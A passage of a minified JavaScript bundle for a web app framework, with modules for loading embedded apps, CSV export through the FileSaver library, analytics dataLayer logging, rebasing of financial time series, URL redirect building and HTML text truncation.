g=l.context.documentEntityByKeys,_=d||{},O=_.conditional,m=_.entityType,_=!O&&!m;if(_&&v&&!u&&console.warn('Document Entity Query: documentEntityKey of "'+c+'" is found, but has no entityType or conditional defined. Using first document as fallback.'),m&&m!==h.type||(_=!0,O&&(O=p.mergeExecutionOptions(t,{context:{entityByType:((O={})[h.type]=h,O)}}),_=s.matches(h,d.conditional,O))),_){g[c]=h;break}}}e=p.mergeExecutionOptions(t,l);return p.execute(e)}}},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.DocumentEntityQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";var n=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},l=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}},f=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r};Object.defineProperty(e,"__esModule",{value:!0});var y=r(29),c=r(11),h=r(4),i=r(77),p=r(23);e.EVENTS={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added"};o.prototype.initialize=function(p){return n(this,void 0,void 0,function(){var e,r,n,o,i,s,a,u,c;return l(this,function(t){switch(t.label){case 0:return(e=p.initializeAppRequests,r=p.getApplications,n=p.externalScriptOptions,o=p.assetRegisterCacheOptions,i=p.appsRenderOptions,s=p.group,u=s&&s.apps?s.apps.map(function(t){return t.templateId}):void 0,(s=this.getAppEmbedNodes(u,function(t){return!t.dataset.managerInitialized}))&&0<s.length)?(a=this.getAppsRequest(p,!1,s))&&a.apps&&0<a.apps.length?(u=this.splitAppsRequest(a),(c=e)?[4,e(u)]:[3,2]):[3,6]:[3,6];case 1:c=t.sent(),t.label=2;case 2:return(c=c||[],c=this.appHydration.mergeAppsResponses(c.filter(function(t){return!(t instanceof Error)})),this.setInputsOnEmbedContainers(p,s),c)?(this.mergeMasterStylesAndConfigurations(c),this.appHydration.setHydrationPoint(c),this.loadAppsResponseScripts(c,n,o,i),[3,5]):[3,3];case 3:return[4,this.loadAppScriptsForAppsRequest(a,r,n)];case 4:t.sent(),t.label=5;case 5:s.forEach(function(t){"ksys-app-manager"!==t.dataset.ksysAppTemplateId&&(t.dataset.managerInitialized="true")}),t.label=6;case 6:return[2,{elements:s}]}})})},o.prototype.isManagerAppNode=function(t){var e=this.manifest.ksysAppTemplateId,r=this.manifest.ksysAppTemplateId+"-v"+this.manifest.version,t=t.rawAppParams.ksysAppTemplateId;return[e,r].includes(t)},o.prototype.orchestrateAppFromAppParams=function(t,e,r){void 0===e&&(e=!1);var n=t.rawAppParams,o=n.ksysAppTemplateId,i=n.applicationCode,s=n.configurationKey,a=n.styleKey,u=n.ksysAppTemplateVersion,n={templateId:o};return i&&(n.applicationCode=i),s&&(n.configurationKey=s),a&&(n.styleKey=a),u?n.version=u:r&&r[o]&&(n.version=r[o],n.version.startsWith("v")||(n.version="v"+n.version)),e&&(n.inputs=t.values&&t.values.inputs),n},o.prototype.getAppEmbedNodes=function(e,r){var t=document.querySelectorAll("[data-ksys-app-template-id]"),t=Array.from(t);return(t=e&&0<e.length?t.filter(function(t){t=t.dataset.ksysAppTemplateId;return"ksys-app-manager"===t||e.includes(t)}):t).filter(function(t){return!t.dataset.initialized&&(!r||r(t))})},o.prototype.getAppsRequest=function(t,e,r){var n=this;void 0===e&&(e=!1);var o=t.url,i=t.appsRequestOptions,s=t.group,a=t.appVersions,u={options:i,apps:[]};if(r||(c=s&&s.apps?s.apps.map(function(t){return t.templateId}):void 0,r=this.getAppEmbedNodes(c,function(t){return!t.dataset.managerInitialized})),r&&0<r.length){var c=r.map(function(t){return new y.AppParamsHelper(t,o)}),r=c.find(function(t){return n.isManagerAppNode(t)});r&&(u.manager=this.orchestrateAppFromAppParams(r,e),r.values&&r.values.inputs&&r.values.inputs.culture&&(u.options||(u.options={}),u.options.culture=r.values.inputs.culture));for(var p=0,l=c.filter(function(t){return!n.isManagerAppNode(t)});p<l.length;p++){var f=l[p],f=this.orchestrateAppFromAppParams(f,e,a);u.apps||(u.apps=[]),u.apps&&u.apps.push(f)}}return u},o.prototype.setInputsOnEmbedContainers=function(t,e){var t=this.getAppsRequest(t,!0,e),r=t.manager,e=t.apps;if(r){for(var n=0,o=void 0===e?[]:e;n<o.length;n++)(i=o[n])&&(i.inputs=Object.assign({},r.inputs||{},i.inputs||{}));for(var i,s=0,a=t.apps||[];s<a.length;s++)!function(n){if(n&&n.inputs){var t=Object.keys(n.inputs).reduce(function(t,e){var r="input"+e.substr(0,1).toUpperCase()+e.substr(1),e=n.inputs[e];return t[r]=e,t},{}),e=p.getElementsForAppInstance(n);if(e&&0<e.length)for(var r=0,o=e;r<o.length;r++){var i=o[r];!i.dataset.ksysAppTemplateVersion&&n.version&&(i.dataset.ksysAppTemplateVersion=n.version);for(var s=0,a=Object.keys(t);s<a.length;s++){var u=a[s];i.dataset[u]=t[u]}}}}(i=a[s])}},o.prototype.mergeMasterStylesAndConfigurations=function(t){var e=t.apps,r=t.manager;if(r)for(var n=0,o=void 0===e?[]:e;n<o.length;n++){var i=o[n];i&&(i.applicationConfiguration=h.deepMergeObjects(r.applicationConfiguration||{},i.applicationConfiguration||{}),i.applicationStyles=h.deepMergeObjects(r.applicationStyles||{},i.applicationStyles||{}))}},o.prototype.splitAppsRequest=function(t,e){void 0===e&&(e=1900);var r=h.deepMergeObjects({},t),n=[],o=r.options;if(0<e){for(var i=0,t=r.apps,s=void 0===t?[]:t,t=r.manager,a=this.getUrlJsonLength(l={manager:t,options:o,apps:[]}),u=0;u<s.length;u++){if(a){var c=s[u],p=this.getUrlJsonLength(c);if(p)if(p+a<e)l.apps||(l.apps=[]),l.apps.push(c),s.shift(),u--,i=0;else{n.push(l);var c=o||{},l={options:f(c,["culture"]),apps:[]};if(u--,1e3<++i)break}else s.shift(),u--}a=this.getUrlJsonLength(l)}l&&n.push(l)}else n.push(r);return n},o.prototype.getUrlJsonLength=function(t){try{var e=JSON.stringify(t);if(e&&0<e.length)return encodeURIComponent(e).length}catch(t){console.warn("getUrlJsonLength",t)}},o.prototype.loadAppsResponseScripts=function(t,e,r,n){var o,i;t.javascript?"string"==typeof t.javascript&&((o=document.createElement("script")).type="text/javascript",o.innerHTML=t.javascript,(i=this.getCurrentScript())&&i.parentNode&&i.parentNode.insertBefore(o,i),t.javascript="true"):this.loadAppScripts(t,e,r,n)},o.prototype.loadAppScripts=function(t,e,o,r){s((t.apps||[]).map(function(t){var e,r=t.app,n=(n="main-"+t.app.templateId+".js").replace(/\-v\d{1,5}\.\d{1,5}\.\d{1,5}/,"");return r.assetRegister&&0<r.assetRegister.length&&((e=r.assetRegister.find(function(t){return t.fileName===n}))&&(n=p.appendCacheQueryString(n,e,o))),{app:r,url:"/applicationManager/apps/"+t.app.applicationCode+"/"+n}}),this.externalScriptsBasePath||this.manifest.getBaseUrl(""),e)},o.prototype.loadAppScriptsForAppsRequest=function(s,a,u){return n(this,void 0,void 0,function(){var o,e,r,n,i;return l(this,function(t){switch(t.label){case 0:return(e=a)?[4,a()]:[3,2];case 1:e=t.sent(),t.label=2;case 2:for(e=e||[],o=c.pivotCollection(e,function(t){return t.applicationTemplateCode||"_noApplicationTemplateCode"}),e=s.apps,e=(void 0===e?[]:e).map(function(t){var e=t.templateId,r=t.version,n=e,e=n+"-"+(void 0===r?"v1.0.0":r),r=o[e]||o[n];if(r)return"/applicationManager/apps/"+r.applicationCode+"/"+("main-"+t.templateId+".js").replace(/\-v\d{1,5}\.\d{1,5}\.\d{1,5}/,"");console.warn("No application found for: "+n+" or "+e)}),r=this.externalScriptsBasePath||this.manifest.getBaseUrl(""),n=0,i=e;n<i.length;n++)d(i[n],r,u);return[2]}})})},o.prototype.getCurrentScript=function(){return document.currentScript||(t=document.getElementsByTagName("script"))[t.length-1];var t},r=o;function o(t,e,r){this.manifest=t,this.appHydration=e,this.externalScriptsBasePath=r}function u(){var t="__ksys-app-render-variables__";return window[t]||(window[t]={}),window[t]}function s(t,e,r,n){if(t)for(var o=0,i=t;o<i.length;o++)d(i[o].url,e,r)}function d(t,e,r,n){if(t)try{var o={src:t,options:r||{}};i.loadScript(o,e),n&&delete u().appUrlsByAppKey[n]}catch(t){console.warn(t)}}e.AppsManager=r,e.getAppRegistry=function(){var t="__ksys-app-registry__";return window[t]||(window[t]={}),window[t]},e.getAppsRenderVariables=u,e.renderAppsGroup=function(t,e,r){if(t){var n=u().appUrlsByAppKey;if(n)for(var o=0,i=t.apps;o<i.length;o++){var s=i[o],a=p.getAppKeyRaw(s.templateId,s.configurationKey,s.styleKey,s.version),s=n[a];s&&d(s.url,e,r,a)}}},e.renderApps=s,e.loadScriptWithOptions=d},function(t,e,r){"use strict";var i=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},s=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}},n=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var a=r(209),u=r(12),c=r(13),p=r(4),l=r(0),r=(o.prototype.execute=function(){return i(this,void 0,void 0,function(){var e,r;return s(this,function(t){switch(t.label){case 0:return e=this.csvText,r=this.filename,[4,this.downloadCsv(e,r)];case 1:return t.sent(),[2]}})})},Object.defineProperty(o.prototype,"separator",{get:function(){return this.options&&this.options.separator||this.defaultSeparator},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"rowsQuery",{get:function(){return this.options.rowsQuery},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"columns",{get:function(){return this.options.columns||[]},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"currencyKey",{get:function(){return this.options.currencyKey||"currency"},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"rows",{get:function(){return this.getQueryValue(this.rowsQuery,[])},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"rowsAsArrays",{get:function(){for(var t=[],e=0,r=this.rows;e<r.length;e++){for(var n=r[e],o=this.getBaseFormatter(n),i=[],s=0,a=this.columns;s<a.length;s++){var u=a[s];i.push(this.getValue(n,u,o))}t.push(i)}return t},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"headerRow",{get:function(){return this.columns.map(function(t){return t.header||t.key})},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"csvText",{get:function(){var t=n([this.headerRow],this.rowsAsArrays,this.disclaimerRows).map(this.getRowText).join(this.newLine);return t=this.cleanOutput(t)},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"disclaimerRows",{get:function(){for(var t=[],e=0,r=this.disclaimerQueries;e<r.length;e++){var n=r[e];!n||(n=this.getQueryValue(n))&&t.push([n])}return t},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"disclaimerQueries",{get:function(){return this.options.disclaimers||[]},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"filename",{get:function(){var t=this.options.filename,t=this.getQueryValue(t);return t&&"string"==typeof t?t+(t.endsWith(".csv")?"":".csv"):"data-download.csv"},enumerable:!0,configurable:!0}),o);function o(t,e,r){var o=this;void 0===t&&(t={}),this.quote='"',this.newLine="\r\n",this.defaultSeparator=",",this.getQueryValue=function(t,e){return t&&o.queryStore&&o.queryStore.query(t)||e},this.cleanOutput=function(r){return[{source:" ",replacement:" "}].forEach(function(t){var e=t.source,t=t.replacement;r=r.split(e).join(t)}),r=r.replace(/<[^>]*>?/gm,"")},this.getRowText=function(t){return t.map(o.getCellText).join(o.separator)},this.getCellText=function(t){return""+o.quote+t.split(o.quote).join(""+o.quote+o.quote)+o.quote},this.getBaseFormatter=function(t){t=u.get(t,o.currencyKey)||o.inputs.currency;return{currency:t,locale:o.inputs.culture,options:{currency:t}}},this.getValue=function(t,e,r){var n=e.key,e=e.format,t=u.get(t,n),n=t;return e&&(e=p.deepMergeObjects(r,e),n=c.formatter(e,t)),l.isNullOrUndefined(n)?"-":n.toString()},this.downloadCsv=function(r,n){return i(o,void 0,void 0,function(){var e;return s(this,function(t){try{e=new Blob([r],{type:"text/csv;charset=utf-16"}),a.saveAs(e,n)}catch(t){console.warn(t)}return[2]})})},this.inputs=t,this.options=e,this.queryStore=r}e.CsvDownloadHelper=r},function(r,n,t){!function(t){var e;void 0===(e="function"==typeof(e=function(){"use strict";function o(t,e){return"undefined"==typeof e?e={autoBom:!1}:"object"!=typeof e&&(console.warn("Deprecated: Expected third argument to be a object"),e={autoBom:!e}),e.autoBom&&/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(t.type)?new Blob(["\ufeff",t],{type:t.type}):t}function p(t,e,r){var n=new XMLHttpRequest;n.open("GET",t),n.responseType="blob",n.onload=function(){a(n.response,e,r)},n.onerror=function(){console.error("could not download file")},n.send()}function i(t){var e=new XMLHttpRequest;e.open("HEAD",t,!1);try{e.send()}catch(t){}return 200<=e.status&&299>=e.status}function s(e){try{e.dispatchEvent(new MouseEvent("click"))}catch(t){var r=document.createEvent("MouseEvents");r.initMouseEvent("click",!0,!0,window,0,0,0,80,20,!1,!1,!1,!1,0,null),e.dispatchEvent(r)}}var l="object"==typeof window&&window.window===window?window:"object"==typeof self&&self.self===self?self:"object"==typeof t&&t.global===t?t:void 0,a=l.saveAs||("object"!=typeof window||window!==l?function(){}:"download"in HTMLAnchorElement.prototype?function(t,e,r){var n=l.URL||l.webkitURL,o=document.createElement("a");e=e||t.name||"download",o.download=e,o.rel="noopener","string"==typeof t?(o.href=t,o.origin===location.origin?s(o):i(o.href)?p(t,e,r):s(o,o.target="_blank")):(o.href=n.createObjectURL(t),setTimeout(function(){n.revokeObjectURL(o.href)},4e4),setTimeout(function(){s(o)},0))}:"msSaveOrOpenBlob"in navigator?function(t,e,r){if(e=e||t.name||"download","string"!=typeof t)navigator.msSaveOrOpenBlob(o(t,r),e);else if(i(t))p(t,e,r);else{var n=document.createElement("a");n.href=t,n.target="_blank",setTimeout(function(){s(n)})}}:function(t,e,r,n){if(n=n||open("","_blank"),n&&(n.document.title=n.document.body.innerText="downloading..."),"string"==typeof t)return p(t,e,r);var o="application/octet-stream"===t.type,i=/constructor/i.test(l.HTMLElement)||l.safari,s=/CriOS\/[\d]+/.test(navigator.userAgent);if((s||o&&i)&&"object"==typeof FileReader){var a=new FileReader;a.onloadend=function(){var t=a.result;t=s?t:t.replace(/^data:[^;]*;/,"data:attachment/file;"),n?n.location.href=t:location=t,n=null},a.readAsDataURL(t)}else{var u=l.URL||l.webkitURL,c=u.createObjectURL(t);n?n.location=c:location.href=c,n=null,setTimeout(function(){u.revokeObjectURL(c)},4e4)}});l.saveAs=a.saveAs=a,true&&(r.exports=a)})?e.apply(n,[]):e)||(r.exports=e)}.call(this,t(91))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.loadDefaultContext=function(t){t&&t.context&&(t.context.timestamp=Date.now(),t.context=Object.assign(t.context,this.initDefaultContext()))},o.prototype.logDataLayerEvent=function(t){this.loadDefaultContext(t),window.dataLayer.push(t)},o);function o(t){this.initDefaultContext=t,window.dataLayer||(window.dataLayer=[])}e.GtmDataLayerHelper=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getValuesFromKey=function(t,e){e="string"==typeof e?JSON.parse(e):e;return this.workingValues=[],this.scanObject(t,e),this.workingValues},o.prototype.scanObject=function(t,e){if(e)for(var r in-1<Object.keys(e).indexOf(t)&&this.workingValues.push(e[t]),e)("object"==typeof e[r]||e[r]instanceof Array)&&null!==e[r]&&this.scanObject(t,e[r])},o);function o(){this.workingValues=[]}e.JsonHelper=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=r(11),u=r(0),c=r(16),n=r(102),r=(o.prototype.mustPerformRebase=function(t){var e=this.options,r=e.enabled,e=e.series;return r&&!u.isNullOrEmpty(e)&&!u.isNullOrEmpty(t)},o.prototype.rebase=function(e){var r=this,t=this.options,n=t.series,o=t.postTransforms;return this.mustPerformRebase(e)&&(e=i.sortByDate(e,function(t){return t.date}),e=this.applyInceptionInjection(e),n.forEach(function(t){e=r.orchestrateSeries(e,t),e=r.rebaseSeries(e,t),u.isNullOrEmpty(o)||(e=r.postTransforms(e,t,o))})),e},o.prototype.applyInceptionInjection=function(t){var e=this.options,r=e.inceptionInjection,n=e.series;if(r)if(n.some(function(t){return"value"===t.type}))console.warn('"Inception injection" configuration is not supported with "value" type series');else{var e=r.enabled,n=r.forceUniqueInceptionRecord,o=r.inceptionDate;if(e)if(!n||!t.some(function(t){return t.date===o})){var i=t[0].date,s=void 0;switch(typeof i){case"number":s=new Date(o).getTime();break;case"object":"function"==typeof i.getDate&&(s=new Date(o));break;case"string":default:s=o}t.unshift({date:s})}}return t},o.prototype.orchestrateSeries=function(t,e){var r=e.key,n=e.valueModifier,e=e.type,o=void 0===e?"change":e;if(!u.isNullOrEmpty(t)){"value"===o&&n&&console.warn('"valueModifier" configuration cannot be used with "value" type series ~ data key "'+r+'" is of type "value"');for(var i=t.length-1;0<i;i--){var s=t[i][r],a=t[i-1][r];"value"===o&&0!==a?t[i][r]=s/a-1:u.isNullOrUndefined(n)||(t[i][r]=this.applyModifier(s,n))}}return t},o.prototype.rebaseSeries=function(t,e){var r=e.key,e=e.startValue||this.options.startValue||100;if(!u.isNullOrEmpty(t)){t[0][r]=e;for(var n=1;n<t.length;n++){var o,i=t[n-1],s=t[n];Number.isNaN(s[r])||u.isNullOrUndefined(s[r])?s[r]=i[r]:(o=s[r],s[r]=i[r]*(1+o))}}return t},o.prototype.applyModifier=function(t,e){return e?"divideBy100"===e?t/100:"multiplyBy100"===e?100*t:e(t):t},o.prototype.postTransforms=function(t,e,r){var n=e.key;if(!u.isNullOrEmpty(t))for(var o=0;o<t.length;o++)for(var i=0,s=r;i<s.length;i++){var a=s[i],a=new c.Transform(a,this.translationHelper);t[o][n]=a.execute(t[o][n],{queryOptionsType:"none"},{})}return t},o);function o(t,e){this.options=t,this.translationHelper=e||new n.TranslationHelper({},{})}e.RebaseHelper=r},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var c=r(5),o=r(17),l=r(6),i=r(14),f=r(0),s=r(11),p=r(22),r=(a.prototype.go=function(t,e){var r=t.options,e=this.getRedirectPath(t,e);e&&(r&&r.target?window.open(e,r.target):e===document.location.href?window.location.reload():document.location.href=e)},a.prototype.getRedirectPath=function(t,e){if(t){var r=t.conditionalRedirects,n=t.defaultUrl,o=t.base,i=t.options,t=void 0===i?{}:i,i=void 0;if(r&&(i=r.find(function(t){t=t.conditional;return new c.ConditionalHelper(t).matches(e)})),this.originPath=this.url.pathname,t.originPathTransforms)for(var s=0,a=t.originPathTransforms;s<a.length;s++){var u=a[s],u=new p.Transform(u,this.translationHelper);this.originPath=u.execute(this.originPath,{queryOptionsType:"none"},{})}n=i&&i.url||n,t=i&&i.options||t;this.initializeContext(t,e);n=this.replacePlaceholders(n);return this.getRedirectUrl(n,o,null,null,!1)}},a.prototype.getRedirectUrl=function(t,e,r,n,o){(o=void 0===o?!0:o)&&this.initializeContext(r,n);e=this.redirectOptions.preserveOrigin?this.url.origin:e,e=new URL(t,e||window&&window.location.origin);return this.updatePathname(e),this.updateSearchQueryString(e),this.updateHash(e),e.toString()},a.prototype.initializeContext=function(t,e){void 0===e&&(e={}),this.redirectContext.options=t=void 0===t?{}:t,this.inputs=e},Object.defineProperty(a.prototype,"redirectOptions",{get:function(){return this.redirectContext.options||{}},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"translatePlaceholderValues",{get:function(){return this.translationHelper&&this.redirectContext.options&&this.redirectContext.options.translatePlaceholderValues},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"inputs",{get:function(){return this.translatePlaceholderValues&&this.hasTranslatedInputs?this.redirectContext.inputsTranslated:this.redirectContext.inputs||{}},set:function(t){var e=this;this.redirectContext.inputs=t||{};var r=n({},t);this.translatePlaceholderValues&&(Object.keys(r).forEach(function(t){r[t]=e.translationHelper.translate(r[t])}),this.redirectContext.inputsTranslated=r)},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"hasInputs",{get:function(){return this.redirectContext.inputs&&0<Object.keys(this.redirectContext.inputs).length},enumerable:!0,configurable:!0}),Object.defineProperty(a.prototype,"hasTranslatedInputs",{get:function(){return this.redirectContext.inputsTranslated&&0<Object.keys(this.redirectContext.inputsTranslated).length},enumerable:!0,configurable:!0}),a.prototype.updatePathname=function(t){var e,r,n,o,i,s=[],a=Object.assign({apply:!1,separator:"-"},this.redirectOptions.paramCase),u=this.redirectOptions.forceTrailingSlash||!1,c=this.originPath.split("/"),p=t.pathname.split("/");this.redirectOptions.preserveOriginPathWithOverrides?(e=this.originPath.replace(/^\/|\/$/g,"").split("/"),r=t.pathname.replace(/^\/|\/$/g,"").split("/"),n=this.redirectOptions.ignoreSegmentOverridePlaceholder||"",o=void 0,o=e.length<=r.length?(u=""===p[p.length-1],p.map(function(t,e){e=c[e];return f.isNullOrEmpty(t)||t===n?e:t}).filter(function(t){return!f.isNullOrEmpty(t)})):(u=""===c[c.length-1],c.map(function(t,e){e=p[e];return f.isNullOrEmpty(e)||e===n?t:e}).filter(function(t){return!f.isNullOrEmpty(t)})),s.push.apply(s,o)):this.redirectOptions.preserveOriginPath&&!this.originPathPlaceholder&&s.push.apply(s,c),l.isArrayLike(this.redirectOptions.urlParams)&&0<this.redirectOptions.urlParams.length?(i=this.replacePlaceholdersOnCollection(this.redirectOptions.urlParams),s.push.apply(s,this.applyParamCaseToCollection(i,a))):this.redirectOptions.preserveOriginPathWithOverrides||s.push.apply(s,p),this.redirectOptions.urlEndpoint&&l.isArrayLike(this.redirectOptions.urlEndpoint)&&0<this.redirectOptions.urlEndpoint.length&&(i=this.replacePlaceholdersOnCollection(this.redirectOptions.urlEndpoint),a=this.applyParamCaseToCollection(i,a).join(a.separator),s.push(a));s=s.reduce(function(t,e,r){return""!==e&&t.push(e),t},[]);u&&""!==s[s.length-1]&&s.push(""),t.pathname=s.join("/")},a.prototype.updateSearchQueryString=function(t){var e,n=this,r=this.getSearchParamsSegments(t);this.redirectOptions.preserveOriginQueryString&&(e=this.getSearchParamsSegments(this.url),r=Object.assign({},e,r)),l.isArrayLike(this.redirectOptions.queryStringParams)&&0<this.redirectOptions.queryStringParams.length&&(e=this.redirectOptions.queryStringParams.reduce(function(t,e){var r=n.replacePlaceholders(e.value);return e.optional&&(!e.optional||f.isNullOrEmpty(r))||(t[e.key]=r),t},{}),r=Object.assign({},r,e));r=this.getSearchParamsString(r);r&&(t.search=r)},a.prototype.updateHash=function(t){!t.hash&&this.redirectOptions.preserveOriginHash&&(t.hash=this.url.hash)},a.prototype.applyParamCaseToCollection=function(t,e){return e.apply?t.map(function(t){return i.changeCase.paramCase(t,{delimiter:e.separator})}):t},a.prototype.replacePlaceholdersOnCollection=function(t){var e=this,t=t;return this.hasInputs&&(t=t.map(function(t){return e.replacePlaceholders(t)})),s.filterOutEmpty(t)},a.prototype.replacePlaceholders=function(t){return this.originPathPlaceholder=t.includes("{originPath}"),this.inputs.originPath=this.originPath,o.replacePlaceholders(this.inputs,t)},a.prototype.getSearchParamsString=function(n){var o=this,t=Object.keys(n);if(0<t.length)return"?"+t.map(function(e){var t=n[e],r=((o.redirectOptions.queryStringParams||[]).find(function(t){return t.key===e})||{}).encode;return(o.redirectOptions.encodeQueryStringParams||r)&&!1!==r&&(t=encodeURIComponent(t)),f.isNullOrEmpty(n[e])?e:e+"="+t}).join("&")},a.prototype.getSearchParamsSegments=function(t){var e={};return t&&t.search&&(!(t=t.search.replace("?",""))||(t=t.split("&"))&&(e=t.reduce(function(t,e){e=e.split("=");return e[0]&&(t[e[0]]=e[1]&&decodeURI(e[1])||void 0),t},{}))),e},a);function a(t,e,r){this.redirectContext={},this.originPathPlaceholder=!1,this.originPath="",e=e||window&&window.location.origin,this.url=new URL(t,e),r&&r.translationHelper&&(this.translationHelper=r.translationHelper)}e.RedirectHelper=r},function(t,e,r){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var n=(i.prototype.get=function(t,e){var r=(e=o(o({},this.options),e||{})).suffix,n=e.mustStripStyle;r&&e.length&&(e.length-=r.length);r=document.createElement("div");r.innerHTML=n?this.stripAttributeFromElements(t,"style"):t;t=this.getMapping(r.childNodes),r={current:0,total:0};return this.cleanElements(e,t,r),{counter:r,content:this.rebuildContent(t)}},i.prototype.getMapping=function(t){for(var e=[],r=0,n=Array.from(t);r<n.length;r++){var o=n[r],i={element:o,text:o.textContent,tag:o.nodeName};o.childNodes&&0<o.childNodes.length&&(i.childNodes=this.getMapping(o.childNodes)),e.push(i)}return e},i.prototype.stripAttributeFromElements=function(t,e,r){var n=document.createElement("div");n.innerHTML=t,"string"==typeof e&&(e=[e]);for(var o=r&&n.querySelectorAll(r),i=0,s=e;i<s.length;i++)for(var a=s[i],u=o||n.querySelectorAll("["+a+"]"),c=0,p=Array.from(u);c<p.length;c++)p[c].removeAttribute(a);return n.innerHTML},i.prototype.cleanElements=function(t,e,r){void 0===r&&(r={current:0,total:0});for(var n=t.length,o=t.suffix,i=!1,s=-1,a=-1,u=0,c=e;u<c.length;u++){var p=c[u];a++;var l,f=n-r.current;"#text"===p.tag&&(l=p.text.length,r.total+=l,0<f?(l<=f?r.current+=l:f<l&&(p.text=""+p.text.substr(0,f)+(o||""),r.current=n),s=a):p.text="",p.element.textContent=p.text,i=i||0<p.text.length,p.hasText=0<p.text.length),p.childNodes&&(p.hasText=this.cleanElements(t,p.childNodes,r),p.hasText&&(s=a),i=i||p.hasText)}if(-1<s)for(var y=s+1;y<e.length;y++){var h=(p=e[y]).element,d=h.parentElement;d&&d.removeChild(h),e.splice(y,1),y--}return 